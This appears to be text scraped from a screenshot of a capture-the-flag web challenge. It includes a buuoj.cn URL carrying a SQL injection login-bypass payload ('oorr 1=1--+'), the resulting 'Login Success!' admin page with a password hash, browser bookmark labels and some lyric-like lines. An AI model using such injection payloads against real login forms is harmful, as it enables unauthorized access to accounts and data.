 477f89c5-3d6b-4307-b5f7-b846d824f65b.node4.buuoj.cn:81/check.php?username='oorr 1=1--+'&password=1233456
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Login Success!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is '5ff329851cb40da2961639763cc6a6f1'